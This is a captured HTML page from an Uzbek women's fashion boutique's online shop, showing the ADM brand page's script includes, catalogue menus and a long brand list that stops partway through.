

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aristokratka.uz/magazin/vendor/adm
body_size: 29480
content:

	<!doctype html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="robots" content="all"/>
<title>ADM </title>
<meta name="description" content="ADM ">
<meta name="keywords" content="ADM ">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">

<link rel="stylesheet" href="/g/libs/jqueryui/datepicker/css/jquery-ui.css">
<link rel="stylesheet" href="/g/libs/lightgallery/v1.2.19/lightgallery.css">
<link rel="stylesheet" href="/t/v2432/images/css/costumy_style.scss.css">

<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="/g/libs/jqueryui/datepicker/js/jquery-ui.min.js" charset="utf-8"></script>

	<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<meta name="yandex-verification" content="bc9224eebe9e45d7" />
<meta name="yandex-verification" content="bc9224eebe9e45d7" />
<meta name="google-site-verification" content="yfWR4tXHS7nBRX_xGE83vqaQzXnoPLz6LLN2SP3xf6k" />

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.svg" type="image/svg+xml">
	<link rel="apple-touch-icon" href="/thumb/2/LWXycLAsrYVHUeczKuvz_w/r/favicon.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/thumb/2/cSiQoKjZkTMIo0ziQoXd3Q/57c57/favicon.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/thumb/2/ADHYAP_QOPaTX7kCwZk1yQ/60c60/favicon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/thumb/2/NUeGOwT7ccqi0vKCk5c7CQ/72c72/favicon.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/thumb/2/hXphuvuCGMlCNmPwtBK8JQ/76c76/favicon.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/thumb/2/eu_DCr8HaH-4Fl9Q5T1Yug/114c114/favicon.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/thumb/2/3MmgBXK7FEpfGfzqoDIQig/120c120/favicon.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/thumb/2/j9LDtrtN_JRbLahuwp6tEA/144c144/favicon.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/thumb/2/hJpSN6oEQd3e9064W7B_Jg/152c152/favicon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/thumb/2/f_vyPxiafrQ-f6zkloMaLQ/180c180/favicon.png">
	
	<meta name="msapplication-TileImage" content="/thumb/2/bmMZwZpxmRExzY98ed18Wg/c/favicon.png">
	<meta name="msapplication-square70x70logo" content="/thumb/2/u4ZCgXlIt0M0m6gZuZtRyQ/70c70/favicon.png">
	<meta name="msapplication-square150x150logo" content="/thumb/2/foNNC3kvbPYBac4AKEENng/150c150/favicon.png">
	<meta name="msapplication-wide310x150logo" content="/thumb/2/4xXaTyEaqfQGm4mLgRUUfg/310c150/favicon.png">
	<meta name="msapplication-square310x310logo" content="/thumb/2/rmdEXcb0zBLSx3J7TTuAiw/310c310/favicon.png">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.purple.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<!--/s3_require-->
			
		
		
		
			<link rel="stylesheet" type="text/css" href="/g/shop2v2/default/css/theme.less.css">		
			<script type="text/javascript" src="/g/printme.js"></script>
		<script type="text/javascript" src="/g/shop2v2/default/js/tpl.js"></script>
		<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
		
			<script type="text/javascript" src="/g/shop2v2/default/js/shop2.2.js"></script>
		
	<script type="text/javascript">shop2.init({"productRefs": [],"apiHash": {"getPromoProducts":"496c42596515ef40bffb2de1d5dd4856","getSearchMatches":"8683892d0f49afadde4f4f96d6a18a84","getFolderCustomFields":"9998dfcd62f084c3942e69cfbb069a2e","getProductListItem":"054332210900d7078d312bfc3c91ab7d","cartAddItem":"72e7c591ecc24f754c275bdcc38aed46","cartRemoveItem":"1ba3d5d95b4663bfb399f709c164d1cc","cartUpdate":"1f6c295643fb1515fc1c6078f246795e","cartRemoveCoupon":"426f3f7b6ce4ffa5ffbaeb973aadcd1a","cartAddCoupon":"6bfe6d822feb495568303ca5b4173509","deliveryCalc":"d11c11eec9de7b430fb3414a3e97ab24","printOrder":"c5d268f6aca7d27164d922ed366859fc","cancelOrder":"26824f9bdb128d99aa8afcbbf51d807e","cancelOrderNotify":"63630f55fa2684b7865d60f7c0199a55","repeatOrder":"195e74c6d03f320d89269919ec11016b","paymentMethods":"3df468d51561111832769bba4e76f44c","compare":"0cb57c42ab3548ff9eb32223d23313e7"},"hash": null,"verId": 2384769,"mode": "vendor","step": "","uri": "/magazin","IMAGES_DIR": "/d/","my": {"show_sections":true,"lazy_load_subpages":true,"lots_buy_one_click":true,"located_in_sections_alias":"\u041d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0430\u0445:"},"shop2_cart_order_payments": 1,"cf_margin_price_enabled": 0,"maps_yandex_key":"","maps_google_key":""});shop2.filter._pre_params = "&s[vendor_id]=8346100";</script>


<script src="/g/libs/jquery-formstyler/1.7.4/jquery.formstyler.min.js" charset="utf-8"></script>
<script src="/g/libs/jquery-responsive-tabs/1.5.1/jquery.responsivetabs.min.js"></script>
<script src="/g/libs/jquery-slick/1.6.0/slick.min.js"></script>
<script src="/g/libs/lightgallery/v1.2.19/lightgallery.js"></script>
<script src="/g/s3/misc/eventable/0.0.1/s3.eventable.js"></script>
<script src="/g/s3/misc/math/0.0.1/s3.math.js"></script>
<script src="/g/s3/menu/allin/0.0.3/s3.menu.allin.js"></script>
<script src="/g/libs/flexmenu/1.4.2/flexmenu.min.js"></script>
<script src="/g/libs/jquery-match-height/0.7.2/jquery.matchHeight.min.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.82.2/js/animit.for.waslide.js"></script>
<script src="/g/libs/nouislider/7.0.10/jquery.nouislider.all.min.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.82.2/js/jquery.bgdsize.js"></script>
<script src="/g/templates/shop2/widgets/js/instafeed.min.js"></script>
<script src="/g/templates/shop2/2.66.2/js/jquery.columnizer.min.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.66.2/js/headeroom.js"></script>
<script src="/g/templates/shop2/2.70.2/js/waslide.js"></script>

<script src="/g/templates/shop2/2.86.2/js/s3.form.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.86.2/js/shop_main.js" charset="utf-8"></script>

    <link rel="stylesheet" href="/t/v2432/images/theme0/theme.scss.css">

<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->
</head>
<body>
	<div class="site_wrapper ">

		<div class="mobile_folders_wrapper">
			<div class="mobile_folders_close"></div>
			<div class="mobile_folders_in">

				<div class="mobile_folders_top">

					<div class="mobile_top_item">
						<a class="mobile_folders_reg" href="/users/register">Войти</a>
					</div>
					<div class="mobile_top_item">
						<div class="mobile_menu_title">Меню</div>
					</div>
					<div class="mobile_top_item">&nbsp;</div>

				</div>
				<div class="mobile_folders_wrap">
					<div class="mobile_folders_title">Каталог</div>
					<div class="mobile_foldes_bl">
						<ul class="mobile_foldes menu-default">
													         						         						         						         						    						         						              						              						                   <li class="sublevel"><a class="has_sublayer" href="/magazin/folder/zhenskaya-odezhda"><span>Женская одежда</span></a>
						              						         						         						         						         						    						         						              						                   						                        <ul>
						                            <li class="parent-item"><a href="/magazin/folder/zhenskaya-odezhda"><span></span>Женская одежда</a></li>
						                    							              						              						                   <li ><a href="/magazin/folder/platya"><span>Платья</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/vecherniye-platya"><span>Вечерние платья</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/bluzki"><span>Блузки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/palto-plashchi-syurtuki"><span>Пальто/Плащи/Сюртуки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kostyum-s-yubkoy"><span>Костюм с юбкой</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kostyum-s-bryukami"><span>Костюм с брюками</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/svitera-dzhempery"><span>Свитера, Джемперы</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/sportivnyye-kostyumy"><span>Спортивные костюмы</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/bryuki"><span>Брюки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/dzhinsy"><span>Джинсы</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/pizhamy-nizhneye-belye"><span>Пижамы/Нижнее белье</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/pidzhak"><span>Пиджак</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/sarafan"><span>Сарафан</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kombinezon"><span>Комбинезон</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kurtka"><span>Куртка</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kofta-futbolka"><span>Кофта / Футболка</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kardigan"><span>Кардиган</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/trojka"><span>Тройка</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/dvojka"><span>Двойка</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                             </ul></li>
						                        						                   						              						              						                   <li class="sublevel"><a class="has_sublayer" href="/magazin/folder/obuv"><span>Обувь</span></a>
						              						         						         						         						         						    						         						              						                   						                        <ul>
						                            <li class="parent-item"><a href="/magazin/folder/obuv"><span></span>Обувь</a></li>
						                    							              						              						                   <li ><a href="/magazin/folder/tufli"><span>Туфли</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/sapogi-i-botilony"><span>Сапоги и Полусапоги</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/baletki"><span>Балетки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/bosonozhki"><span>Босоножки и Сандалии</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/sportivnaya-obuv"><span>Кроссовки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/shlepki"><span>Шлёпки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/loro-piano"><span>Лоро пиано</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/mokasiny"><span>Мокасины</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/myuli"><span>Мюли</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/lofery"><span>Лоферы</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                             </ul></li>
						                        						                   						              						              						                   <li class="sublevel"><a class="has_sublayer" href="/magazin/folder/sumki-i-aksessuary"><span>Сумки и аксессуары</span></a>
						              						         						         						         						         						    						         						              						                   						                        <ul>
						                            <li class="parent-item"><a href="/magazin/folder/sumki-i-aksessuary"><span></span>Сумки и аксессуары</a></li>
						                    							              						              						                   <li ><a href="/magazin/folder/sumki"><span>Сумки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/aksessuary"><span>Аксессуары</span></a>
						              						         						         						         						         						    						    						         </li></ul>
						    						    </li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		
		<div class="mobile_menu_wrapper">
			<div class="mobile_menu_close"></div>
			<div class="menu_mob_title_wr">
				<div class="menu_back_title">Меню</div>
			</div>
			<div class="mobile_menu_wrap">
				<ul class="menu-default mobile_menu"><li class="opened active"><a href="/" ><span>Главная</span></a></li><li><a href="/o-butike" ><span>О Бутике</span></a></li><li><a href="/magazin/folder/zhenskaya-odezhda" ><span>Женская одежда</span></a></li><li><a href="/magazin/folder/obuv" ><span>Женская обувь</span></a></li><li><a href="/magazin/folder/sumki-i-aksessuary" ><span>Сумки и аксессуары</span></a></li><li><a href="/aksii_i_rasprodaji" ><span>АКЦИИ И РАСПРОДАЖИ</span></a></li><li><a href="/kontakty" ><span>Контакты</span></a></li></ul>			</div>
		</div>

		<div class="folders_popup_wrapper">
			<div class="folders_popup_close"></div>
			<div class="folders_popup_wrap">
				<div class="folders_popup_left">
					<div class="popup_left_in">
						<div class="reg_blocks_wrap">
							<a href="/users/register">Войти</a>
						</div>
						<div class="top_menu_wrap">
							<ul class="menu-default top_menu"><li class="opened active"><a href="/" ><span>Главная</span></a></li><li><a href="/o-butike" ><span>О Бутике</span></a></li><li><a href="/magazin/folder/zhenskaya-odezhda" ><span>Женская одежда</span></a></li><li><a href="/magazin/folder/obuv" ><span>Женская обувь</span></a></li><li><a href="/magazin/folder/sumki-i-aksessuary" ><span>Сумки и аксессуары</span></a></li><li><a href="/aksii_i_rasprodaji" ><span>АКЦИИ И РАСПРОДАЖИ</span></a></li><li><a href="/kontakty" ><span>Контакты</span></a></li></ul>						</div>
					</div>
				</div>
				<div class="folders_popup_right">
					<div class="folders_bl_wrapper">
						<div class="folders_bl_wrap">
							
							    <ul class="folders_block menu-default">
																<li class="brands_block dontsplit">
									<a href="/magazin/vendors"><span></span><ins>Модные бренды
</ins></a>
									<ul>
																					<li><a href="/magazin/vendor/4g">4G</a></li>
																					<li><a href="/magazin/vendor/aderente">Aderente</a></li>
																					<li><a href="/magazin/vendor/adm">ADM</a></li>
																					<li><a href="/magazin/vendor/alcherra">Alcherra</a></li>
																					<li><a href="/magazin/vendor/alfabeta">ALFABETA</a></li>
																					<li><a href="/magazin/vendor/aluch">ALUCH</a></li>
																					<li><a href="/magazin/vendor/amn">AMN</a></li>
																					<li><a href="/magazin/vendor/amnesia">AMNESIA</a></li>
																					<li><a href="/magazin/vendor/angiestyle">AngieStyle</a></li>
																					<li><a href="/magazin/vendor/annavero">ANNAVERO</a></li>
																					<li><a href="/magazin/vendor/antje">ANTJE</a></li>
																					<li><a href="/magazin/vendor/aras">ARAS</a></li>
																					<li><a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a></li>
																					<li><a href="/magazin/vendor/aron">Aron</a></li>
																					<li><a href="/magazin/vendor/aydogan">aydogan</a></li>
																					<li><a href="/magazin/vendor/azalea">AZALEA</a></li>
																					<li><a href="/magazin/vendor/bahcetti">BAHCETTI</a></li>
																					<li><a href="/magazin/vendor/balenciaga">BALENCIAGA</a></li>
																					<li><a href="/magazin/vendor/balizza">Balizza</a></li>
																					<li><a href="/magazin/vendor/behcetti">Behcetti</a></li>
																					<li><a href="/magazin/vendor/belisco">BELISCO</a></li>
																					<li><a href="/magazin/vendor/bena">Bena</a></li>
																					<li><a href="/magazin/vendor/berrin">BERRIN</a></li>
																					<li><a href="/magazin/vendor/bessini">BESSINI</a></li>
																					<li><a href="/magazin/vendor/biljana">BILJANA</a></li>
																					<li><a href="/magazin/vendor/billcee">Billcee</a></li>
																					<li><a href="/magazin/vendor/blumarine">BLUMARINE</a></li>
																					<li><a href="/magazin/vendor/bodyform">BODYFORM</a></li>
																					<li><a href="/magazin/vendor/boeem">BOEEM</a></li>
																					<li><a href="/magazin/vendor/bolero">BOLERO</a></li>
																					<li><a href="/magazin/vendor/bonavita">Bonavita</a></li>
																					<li><a href="/magazin/vendor/bond">Bond</a></li>
																					<li><a href="/magazin/vendor/bovona">Bovona</a></li>
																					<li><a href="/magazin/vendor/breeze">BREEZE</a></li>
																					<li><a href="/magazin/vendor/burberry">Burberry</a></li>
																					<li><a href="/magazin/vendor/busra">Busra</a></li>
																					<li><a href="/magazin/vendor/chanel">Chanel</a></li>
																					<li><a href="/magazin/vendor/charming">CHARMING</a></li>
																					<li><a href="/magazin/vendor/chilia">CHILIA</a></li>
																					<li><a href="/magazin/vendor/chrome-beards">CHROME BEARDS</a></li>
																					<li><a href="/magazin/vendor/club-donna">Club Donna</a></li>
																					<li><a href="/magazin/vendor/curvy">Curvy</a></li>
																					<li><a href="/magazin/vendor/d-g">D&amp;G</a></li>
																					<li><a href="/magazin/vendor/dalida">Dalida</a></li>
																					<li><a href="/magazin/vendor/dawn-line">DAWN LINE</a></li>
																					<li><a href="/magazin/vendor/dekolte">DEKOLTE</a></li>
																					<li><a href="/magazin/vendor/di-mare">DI MARE</a></li>
																					<li><a href="/magazin/vendor/dimare">DiMare</a></li>
																					<li><a href="/magazin/vendor/dkny">DKNY</a></li>
																					<li><a href="/magazin/vendor/dolce-gabbana">Dolce &amp; Gabbana</a></li>
																					<li><a href="/magazin/vendor/domena">DOMENA</a></li>
																					<li><a href="/magazin/vendor/dshe">DSHE</a></li>
																					<li><a href="/magazin/vendor/dsquared">DSQUARED</a></li>
																					<li><a href="/magazin/vendor/dunlop">Dunlop</a></li>
																					<li><a href="/magazin/vendor/dzynline">DZYNLINE</a></li>
																					<li><a href="/magazin/vendor/eac">EAC</a></li>
																					<li><a href="/magazin/vendor/egeline">Egeline</a></li>
																					<li><a href="/magazin/vendor/elegance">Elegance</a></li>
																					<li><a href="/magazin/vendor/elite">Elite</a></li>
																					<li><a href="/magazin/vendor/endless">Endless</a></li>
																					<li><a href="/magazin/vendor/esgipa">ESGIPA</a></li>
																					<li><a href="/magazin/vendor/esmaelite">Esmaelite</a></li>
																					<li><a href="/magazin/vendor/espiga">ESPIGA</a></li>
																					<li><a href="/magazin/vendor/esta-line">Esta Line</a></li>
																					<li><a href="/magazin/vendor/eurofashion">EuroFashion</a></li>
																					<li><a href="/magazin/vendor/eveline">Eveline</a></li>
																					<li><a href="/magazin/vendor/exquise">EXQUISE</a></li>
																					<li><a href="/magazin/vendor/exxpose-line">EXXPOSE LINE</a></li>
																					<li><a href="/magazin/vendor/fantasy">Fantasy</a></li>
																					<li><a href="/magazin/vendor/favana">FAVANA</a></li>
																					<li><a href="/magazin/vendor/faviana">FAVIANA</a></li>
																					<li><a href="/magazin/vendor/felicita">Felicita</a></li>
																					<li><a href="/magazin/vendor/fever">FEVER</a></li>
																					<li><a href="/magazin/vendor/fimore">FIMORE</a></li>
																					<li><a href="/magazin/vendor/fiver">FIVER</a></li>
																					<li><a href="/magazin/vendor/for-costume">For Costume</a></li>
																					<li><a href="/magazin/vendor/forfashion">ForFashion</a></li>
																					<li><a href="/magazin/vendor/ftz-women">FTZ women</a></li>
																					<li><a href="/magazin/vendor/fumee">FUMEE</a></li>
																					<li><a href="/magazin/vendor/gaje">GAJE</a></li>
																					<li><a href="/magazin/vendor/galizia">Galizia</a></li>
																					<li><a href="/magazin/vendor/galliano">Galliano</a></li>
																					<li><a href="/magazin/vendor/garland">Garland</a></li>
																					<li><a href="/magazin/vendor/gigizza">GIGIZZA</a></li>
																					<li><a href="/magazin/vendor/giorgio-armani">Giorgio Armani</a></li>
																					<li><a href="/magazin/vendor/givenchy">GIVENCHY</a></li>
																					<li><a href="/magazin/vendor/gizia">Gizia</a></li>
																					<li><a href="/magazin/vendor/glazza">Glazza</a></li>
																					<li><a href="/magazin/vendor/green-world">GREEN WORLD</a></li>
																					<li><a href="/magazin/vendor/gucci">Gucci</a></li>
																					<li><a href="/magazin/vendor/guita">Guita</a></li>
																					<li><a href="/magazin/vendor/haremsware">HaremSware</a></li>
																					<li><a href="/magazin/vendor/hatunca">HATUNCA</a></li>
																					<li><a href="/magazin/vendor/herry">Herry</a></li>
																					<li><a href="/magazin/vendor/hukka">HUKKA</a></li>
																					<li><a href="/magazin/vendor/ilvi">ILVI</a></li>
																					<li><a href="/magazin/vendor/ipekten">ipekten</a></li>
																					<li><a href="/magazin/vendor/isabella">ISABELLA</a></li>
																					<li><a href="/magazin/vendor/jadore">JADORE</a></li>
																					<li><a href="/magazin/vendor/jeans">Jeans</a></li>
																					<li><a href="/magazin/vendor/jus-de-pommes">JUS DE POMMES</a></li>
																					<li><a href="/magazin/vendor/jusd-pommes">JUSD POMMES</a></li>
																					<li><a href="/magazin/vendor/just-woman">Just Woman</a></li>
																					<li><a href="/magazin/vendor/juvia">Juvia</a></li>
																					<li><a href="/magazin/vendor/k-k">K&amp;K</a></li>
																					<li><a href="/magazin/vendor/kadelli">KADELLI</a></li>
																					<li><a href="/magazin/vendor/karl">KARL</a></li>
																					<li><a href="/magazin/vendor/karon">KARON</a></li>
																					<li><a href="/magazin/vendor/kasha">KASHA</a></li>
																					<li><a href="/magazin/vendor/kent">Kent</a></li>
																					<li><a href="/magazin/vendor/kenzo">KENZO</a></li>
																					<li><a href="/magazin/vendor/kfz">KFZ</a></li>
																					<li><a href="/magazin/vendor/kiwe">Kiwe</a></li>
																					<li><a href="/magazin/vendor/klatch">KLATCH</a></li>
																					<li><a href="/magazin/vendor/kokart">KOKART</a></li>
																					<li><a href="/magazin/vendor/komi">KOMI</a></li>
																					<li><a href="/magazin/vendor/koton">Koton</a></li>
																					<li><a href="/magazin/vendor/kylie">KYLIE</a></li>
																					<li><a href="/magazin/vendor/la-bonita">LA BONITA</a></li>
																					<li><a href="/magazin/vendor/la-gazette">La Gazette</a></li>
																					<li><a href="/magazin/vendor/la-parte">LA PARTE</a></li>
																					<li><a href="/magazin/vendor/labla">LABLA</a></li>
																					<li><a href="/magazin/vendor/laduella">Laduella</a></li>
																					<li><a href="/magazin/vendor/lady-form">LADY FORM</a></li>
																					<li><a href="/magazin/vendor/laluce">LALUCE</a></li>
																					<li><a href="/magazin/vendor/laqbi">LAQBI</a></li>
																					<li><a href="/magazin/vendor/larissa">Larissa</a></li>
																					<li><a href="/magazin/vendor/lasagrada">Lasagrada</a></li>
																					<li><a href="/magazin/vendor/lea-riche">Lea Riche</a></li>
																					<li><a href="/magazin/vendor/leia">LEIA</a></li>
																					<li><a href="/magazin/vendor/leonessa">Leonessa</a></li>
																					<li><a href="/magazin/vendor/lilium">Lilium</a></li>
																					<li><a href="/magazin/vendor/louis-vuitton">Louis Vuitton</a></li>
																					<li><a href="/magazin/vendor/madness-national">Madness National</a></li>
																					<li><a href="/magazin/vendor/mangosteen">Mangosteen</a></li>
																					<li><a href="/magazin/vendor/maranda">Maranda</a></li>
																					<li><a href="/magazin/vendor/mareline">MareLine</a></li>
																					<li><a href="/magazin/vendor/mees">MEES</a></li>
																					<li><a href="/magazin/vendor/mimya">MIMYA</a></li>
																					<li><a href="/magazin/vendor/miramia">Miramia</a></li>
																					<li><a href="/magazin/vendor/mirandalife">MirandaLife</a></li>
																					<li><a href="/magazin/vendor/miss-claire">Miss Claire</a></li>
																					<li><a href="/magazin/vendor/misslilium">Misslilium</a></li>
																					<li><a href="/magazin/vendor/miu">MIU</a></li>
																					<li><a href="/magazin/vendor/moda-larissa">MODA LARISSA</a></li>
																					<li><a href="/magazin/vendor/modeko">Modeko</a></li>
																					<li><a href="/magazin/vendor/moi-angel">MOI ANGEL</a></li>
																					<li><a href="/magazin/vendor/momento">Momento</a></li>
																					<li><a href="/magazin/vendor/monica-milano">MONICA MILANO</a></li>
																					<li><a href="/magazin/vendor/moschino">Moschino</a></li>
																					<li><a href="/magazin/vendor/movies">Movies</a></li>
																					<li><a href="/magazin/vendor/my-twins">MY TWINS</a></li>
																					<li><a href="/magazin/vendor/n-value">N-Value</a></li>
																					<li><a href="/magazin/vendor/nazzan">NAZZAN</a></li>
																					<li><a href="/magazin/vendor/nelly-co">NELLY&amp;CO</a></li>
																					<li><a href="/magazin/vendor/new">new</a></li>
																					<li><a href="/magazin/vendor/nice">Nice</a></li>
																					<li><a href="/magazin/vendor/nomens">NOMENS</a></li>
																					<li><a href="/magazin/vendor/norm">Norm</a></li>
																					<li><a href="/magazin/vendor/november">November</a></li>
																					<li><a href="/magazin/vendor/odrella">Odrella</a></li>
																					<li><a href="/magazin/vendor/of-white">OF WHITE</a></li>
																					<li><a href="/magazin/vendor/okcu">Okcu</a></li>
																					<li><a href="/magazin/vendor/olisha">OLISHA</a></li>
																					<li><a href="/magazin/vendor/orkide">Orkide</a></li>
																					<li><a href="/magazin/vendor/paolo-extro">Paolo Extro</a></li>
																					<li><a href="/magazin/vendor/patrizia-pepe-firenze">Patrizia Pepe (Firenze)</a></li>
																					<li><a href="/magazin/vendor/perle-donna">Perle donna</a></li>
																					<li><a href="/magazin/vendor/perrie">Perrie</a></li>
																					<li><a href="/magazin/vendor/perspective">PERSPECTIVE</a></li>
																					<li><a href="/magazin/vendor/perzoni">PERZONI</a></li>
																					<li><a href="/magazin/vendor/phardi">Phardi</a></li>
																					<li><a href="/magazin/vendor/philipp-plein-couture">Philipp Plein Couture</a></li>
																					<li><a href="/magazin/vendor/phull">Phull</a></li>
																					<li><a href="/magazin/vendor/piada">PIADA</a></li>
																					<li><a href="/magazin/vendor/pier-lucci">Pier Lucci</a></li>
																					<li><a href="/magazin/vendor/pierre-cardin">Pierre Cardin</a></li>
																					<li><a href="/magazin/vendor/plisse">PLISSE</a></li>
																					<li><a href="/magazin/vendor/polen-poe">POLEN POE</a></li>
																					<li><a href="/magazin/vendor/pollini">POLLINI</a></li>
																					<li><a href="/magazin/vendor/popline">POPLINE</a></li>
																					<li><a href="/magazin/vendor/posdapos">PosdaPos</a></li>
																					<li><a href="/magazin/vendor/pullit-new-version">Pullit New Version</a></li>
																					<li><a href="/magazin/vendor/puma">Puma</a></li>
																					<li><a href="/magazin/vendor/qm">QM</a></li>
																					<li><a href="/magazin/vendor/reeb">Reeb</a></li>
																					<li><a href="/magazin/vendor/renata">RENATA</a></li>
																					<li><a href="/magazin/vendor/rengin">RENGIN</a></li>
																					<li><a href="/magazin/vendor/replus">RePlus</a></li>
																					<li><a href="/magazin/vendor/republica">Republica</a></li>
																					<li><a href="/magazin/vendor/revaro">REVARO</a></li>
																					<li><a href="/magazin/vendor/rissing-star">Rissing star</a></li>
																					<li><a href="/magazin/vendor/roberto-boticelli">Roberto Boticelli</a></li>
																					<li><a href="/magazin/vendor/rococo">Rococo</a></li>
																					<li><a href="/magazin/vendor/roxelan">Roxelan</a></li>
																					<li><a href="/magazin/vendor/sabra">SABRA</a></li>
																					<li><a href="/magazin/vendor/saint-laurent">SAINT LAURENT</a></li>
																					<li><a href="/magazin/vendor/salkim">SALKIM</a></li>
																					<li><a href="/magazin/vendor/samsara">SAMSARA</a></li>
																					<li><a href="/magazin/vendor/sassofono">Sassofono</a></li>
																					<li><a href="/magazin/vendor/sateen">SATEEN</a></li>
